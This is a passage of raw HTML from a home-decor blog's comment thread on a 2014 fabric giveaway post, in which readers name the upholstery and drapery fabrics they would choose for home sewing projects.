						<img alt='' src='https://secure.gravatar.com/avatar/9846a04367d94808a30385fdd264eb8abc6a978aa77a6b319f0db7f9bdce5ec4?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9846a04367d94808a30385fdd264eb8abc6a978aa77a6b319f0db7f9bdce5ec4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Brenda</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3959285"><time datetime="2014-11-29T20:37:38-08:00">November 29, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Your master bedroom colors are the same colors I&#8217;m using for Christmas this year.  Hoping I can pull it off as beautifully as you did!  I would choose the Duralee Loop de Loop fabric in gray for my kitchen window over the sink.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3959285#respond" data-commentid="3959285" data-postid="42500" data-belowelement="div-comment-3959285" data-respondelement="respond" data-replyto="Reply to Brenda" aria-label="Reply to Brenda">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3959297" class="comment even thread-even depth-1">
			<article id="div-comment-3959297" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a75c90ac63c64325dcbc8603f81ad0352d6543e75450ea59a7b7d727904941b1?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a75c90ac63c64325dcbc8603f81ad0352d6543e75450ea59a7b7d727904941b1?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Mary Stewart</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3959297"><time datetime="2014-11-29T20:49:29-08:00">November 29, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I want to made a padded head board for my guest bedroom. I really like the Pindler &amp; Pindler Callum Marble Fabric for that project!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3959297#respond" data-commentid="3959297" data-postid="42500" data-belowelement="div-comment-3959297" data-respondelement="respond" data-replyto="Reply to Mary Stewart" aria-label="Reply to Mary Stewart">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3959328" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3959328" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/70412cafb027119b1b79282402b48a873472ad9835e240e015c1e6ff4c0a1b3a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/70412cafb027119b1b79282402b48a873472ad9835e240e015c1e6ff4c0a1b3a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Kelly</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3959328"><time datetime="2014-11-29T21:17:08-08:00">November 29, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>There are so many great fabrics to choose from &#8211; Waverly Pom Pom Play Confetti Fabric is one I&#8217;d love to use for a project.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3959328#respond" data-commentid="3959328" data-postid="42500" data-belowelement="div-comment-3959328" data-respondelement="respond" data-replyto="Reply to Kelly" aria-label="Reply to Kelly">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3959330" class="comment even thread-even depth-1">
			<article id="div-comment-3959330" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f0b2569bc43f3ff8a7c4d10cde965710b8ac71d4606114dde7c5f6a645be49f0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f0b2569bc43f3ff8a7c4d10cde965710b8ac71d4606114dde7c5f6a645be49f0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Christy Franko</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3959330"><time datetime="2014-11-29T21:18:45-08:00">November 29, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I&#8217;m new at sewing so I&#8217;m not sure what I&#8217;d make first but I love <a href="http://www.onlinefabricstore.net/color-blue/type-fabric/portfolio-distorted-prism-fabric-.htm" rel="nofollow ugc" class="external">http://www.onlinefabricstore.net/color-blue/type-fabric/portfolio-distorted-prism-fabric-.htm</a></p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3959330#respond" data-commentid="3959330" data-postid="42500" data-belowelement="div-comment-3959330" data-respondelement="respond" data-replyto="Reply to Christy Franko" aria-label="Reply to Christy Franko">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3959585" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3959585" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/402c68062bcd3d1eddf82296b1990047441812769e6c4c23bb49221af563cc6b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/402c68062bcd3d1eddf82296b1990047441812769e6c4c23bb49221af563cc6b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Wendy R.</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3959585"><time datetime="2014-11-30T00:58:00-08:00">November 30, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Wow, where would I start to decide what to get!? I need to make curtains and something like the Richloom Birdwatcher Meadow Fabric would be perfect.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3959585#respond" data-commentid="3959585" data-postid="42500" data-belowelement="div-comment-3959585" data-respondelement="respond" data-replyto="Reply to Wendy R." aria-label="Reply to Wendy R.">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3960000" class="comment even thread-even depth-1">
			<article id="div-comment-3960000" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/50b2477789cd1c76fdf992bdb120bb773ff0e0c0b649370fee2e7ece3561930c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/50b2477789cd1c76fdf992bdb120bb773ff0e0c0b649370fee2e7ece3561930c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Shanna</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3960000"><time datetime="2014-11-30T06:58:40-08:00">November 30, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Wow &#8211; the Ralph Lauren Antique Velvet is gorgeous!  It&#8217;s also $300-something a yard&#8230;but gorgeous!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3960000#respond" data-commentid="3960000" data-postid="42500" data-belowelement="div-comment-3960000" data-respondelement="respond" data-replyto="Reply to Shanna" aria-label="Reply to Shanna">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3960012" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3960012" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/227f836fdc54cae88d905fd3dc2405731638abc159bb29b54bcc23ee771f05ef?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/227f836fdc54cae88d905fd3dc2405731638abc159bb29b54bcc23ee771f05ef?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.tayrose.com" class="url" rel="ugc external nofollow">Taylor</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3960012"><time datetime="2014-11-30T07:07:27-08:00">November 30, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love how all the fabrics just blend together so beautifully and that pop of green with the throw just sets it off!  At onlinefabrics.com I love the Ralph Lauren Sacred Mountain Spruce blanket fabric&#8230;of course at $211 per yard I have such exquisite taste HA!  I think that a touch of western will be showing up more in design&#8230;not saturated, just small touches.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3960012#respond" data-commentid="3960012" data-postid="42500" data-belowelement="div-comment-3960012" data-respondelement="respond" data-replyto="Reply to Taylor" aria-label="Reply to Taylor">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3960193" class="comment even thread-even depth-1">
			<article id="div-comment-3960193" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/96c4db6fc74132aec6494162a9e682147fe2ccefdb925ab9f779378949c73f79?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/96c4db6fc74132aec6494162a9e682147fe2ccefdb925ab9f779378949c73f79?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Shannon</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3960193"><time datetime="2014-11-30T09:08:59-08:00">November 30, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I&#8217;d pick an assortment of Anna Maria Horner&#8217;s new line for pillows in my daughters room!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3960193#respond" data-commentid="3960193" data-postid="42500" data-belowelement="div-comment-3960193" data-respondelement="respond" data-replyto="Reply to Shannon" aria-label="Reply to Shannon">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3960243" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3960243" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a34b077c96dd13693c1e6fbd98f0f3931fb8a904830093a103da63282a8bc7a6?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a34b077c96dd13693c1e6fbd98f0f3931fb8a904830093a103da63282a8bc7a6?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Haley</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3960243"><time datetime="2014-11-30T09:44:03-08:00">November 30, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>If I won this I might be able to afford making a custom duvet cover for our king sized bed as I hate how store bought ones hardly cover the bed. I love the Premier Prints Peacock Premier Navy Slub Fabric, but there is a whole site of fabric to sift though.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3960243#respond" data-commentid="3960243" data-postid="42500" data-belowelement="div-comment-3960243" data-respondelement="respond" data-replyto="Reply to Haley" aria-label="Reply to Haley">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3960282" class="comment even thread-even depth-1">
			<article id="div-comment-3960282" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7078869628e63941c3678a1eda10329dd0d55d301d5c39de76afd451c90343ca?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7078869628e63941c3678a1eda10329dd0d55d301d5c39de76afd451c90343ca?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Amy B.</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3960282"><time datetime="2014-11-30T10:22:52-08:00">November 30, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love Online Fabric Store!! It&#8217;s hard to choose just one, but since I&#8217;m redoing my bedroom soon I have to go with 100% White Belgian Linen.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3960282#respond" data-commentid="3960282" data-postid="42500" data-belowelement="div-comment-3960282" data-respondelement="respond" data-replyto="Reply to Amy B." aria-label="Reply to Amy B.">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3960336" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3960336" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/331b23ca54dc9650854994455fcdaca57eb8c746b4b581fdf5e465fab9c9bf2d?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/331b23ca54dc9650854994455fcdaca57eb8c746b4b581fdf5e465fab9c9bf2d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Erin</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3960336"><time datetime="2014-11-30T10:57:41-08:00">November 30, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>maybe waverly santa maria &#8211; have always loved that!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3960336#respond" data-commentid="3960336" data-postid="42500" data-belowelement="div-comment-3960336" data-respondelement="respond" data-replyto="Reply to Erin" aria-label="Reply to Erin">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3960369" class="comment even thread-even depth-1">
			<article id="div-comment-3960369" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4f92f641473019d762fb27c46a7ef135e5f0499823557d07ab220f36714508d5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4f92f641473019d762fb27c46a7ef135e5f0499823557d07ab220f36714508d5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Natasha S</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3960369"><time datetime="2014-11-30T11:31:27-08:00">November 30, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I like the Dena Designs Avan Pearl Fabric.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3960369#respond" data-commentid="3960369" data-postid="42500" data-belowelement="div-comment-3960369" data-respondelement="respond" data-replyto="Reply to Natasha S" aria-label="Reply to Natasha S">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3960383" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3960383" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e2a602f442bd2ca910135f92f7d011da79d243c119e020129109a30662b41a29?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e2a602f442bd2ca910135f92f7d011da79d243c119e020129109a30662b41a29?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">kathy</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3960383"><time datetime="2014-11-30T11:42:13-08:00">November 30, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love so many of them, and Richloom Django turquoise fabric is one of them. Thank you for the great giveawAy.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3960383#respond" data-commentid="3960383" data-postid="42500" data-belowelement="div-comment-3960383" data-respondelement="respond" data-replyto="Reply to kathy" aria-label="Reply to kathy">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3960416" class="comment even thread-even depth-1">
			<article id="div-comment-3960416" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/43df4717a4e6d3f50219492aadb7a40796caeef8aa8ef459984080c8ab9ecbf6?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/43df4717a4e6d3f50219492aadb7a40796caeef8aa8ef459984080c8ab9ecbf6?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Sarah</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3960416"><time datetime="2014-11-30T12:02:46-08:00">November 30, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love the use of writing desks as nightstands!  I&#8217;d love to have the Premier Prints Chipper in Storm for some pillows.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3960416#respond" data-commentid="3960416" data-postid="42500" data-belowelement="div-comment-3960416" data-respondelement="respond" data-replyto="Reply to Sarah" aria-label="Reply to Sarah">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3960440" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3960440" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/cf7d7192b9bdec1cd13bb175985cb7fd1ae66cd8f73efff2b319ccdca24ca3a4?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cf7d7192b9bdec1cd13bb175985cb7fd1ae66cd8f73efff2b319ccdca24ca3a4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Veronika</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3960440"><time datetime="2014-11-30T12:22:28-08:00">November 30, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Gotcha blue twill! I also love the dandelion slub!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3960440#respond" data-commentid="3960440" data-postid="42500" data-belowelement="div-comment-3960440" data-respondelement="respond" data-replyto="Reply to Veronika" aria-label="Reply to Veronika">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3960537" class="comment even thread-even depth-1">
			<article id="div-comment-3960537" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ccecdfcd8f7df664a369044cb70c1e6227398e6c5e50c35b94a4241e329b5e46?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ccecdfcd8f7df664a369044cb70c1e6227398e6c5e50c35b94a4241e329b5e46?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Erin</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3960537"><time datetime="2014-11-30T13:24:32-08:00">November 30, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I have been eyeing Premier Prints Magna Timberwolf Macon Fabric for drapes for my son&#8217;s room. His favorite color is red, so I have promised him a makeover when he goes into a big boy bed.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3960537#respond" data-commentid="3960537" data-postid="42500" data-belowelement="div-comment-3960537" data-respondelement="respond" data-replyto="Reply to Erin" aria-label="Reply to Erin">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3960545" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3960545" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b3198e30fca9a1445fedce44a9c1325c371688f80e3a4802e41c8223335f611a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b3198e30fca9a1445fedce44a9c1325c371688f80e3a4802e41c8223335f611a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">JoEll</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3960545"><time datetime="2014-11-30T13:29:58-08:00">November 30, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>this lovely Brown Mirror Organza, I think, will be beautiful as a layer under my side panels&#8230;I know&#8230;.brown, so 70&#8217;s</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3960545#respond" data-commentid="3960545" data-postid="42500" data-belowelement="div-comment-3960545" data-respondelement="respond" data-replyto="Reply to JoEll" aria-label="Reply to JoEll">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3960607" class="comment even thread-even depth-1">
			<article id="div-comment-3960607" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/db2411d7a65c5481bd3b16ccc26f2c66f29e5b6e36aa44630dbb8a5b32606973?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/db2411d7a65c5481bd3b16ccc26f2c66f29e5b6e36aa44630dbb8a5b32606973?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Priscilla</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3960607"><time datetime="2014-11-30T14:07:40-08:00">November 30, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I like turquoise, so the Richloom Django turquoise fabric is calling my name.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3960607#respond" data-commentid="3960607" data-postid="42500" data-belowelement="div-comment-3960607" data-respondelement="respond" data-replyto="Reply to Priscilla" aria-label="Reply to Priscilla">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3960743" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3960743" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b01705abecaf8fcccf8e5a3dd2147e250835dd517c137ba208fcd93eeecabf02?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b01705abecaf8fcccf8e5a3dd2147e250835dd517c137ba208fcd93eeecabf02?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Sayra</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3960743"><time datetime="2014-11-30T15:51:13-08:00">November 30, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>zig zag in storm twill</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3960743#respond" data-commentid="3960743" data-postid="42500" data-belowelement="div-comment-3960743" data-respondelement="respond" data-replyto="Reply to Sayra" aria-label="Reply to Sayra">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3960811" class="comment even thread-even depth-1">
			<article id="div-comment-3960811" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0bc5448f4ccd378fa95fffb8edbbdadcd0e0915d35b2fb3c1a288f1d8b5494cb?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0bc5448f4ccd378fa95fffb8edbbdadcd0e0915d35b2fb3c1a288f1d8b5494cb?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Jenny</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3960811"><time datetime="2014-11-30T16:32:36-08:00">November 30, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I need to recover my dining room seats and I think the Desert view lime fabric would be perfect.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3960811#respond" data-commentid="3960811" data-postid="42500" data-belowelement="div-comment-3960811" data-respondelement="respond" data-replyto="Reply to Jenny" aria-label="Reply to Jenny">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3960832" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3960832" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
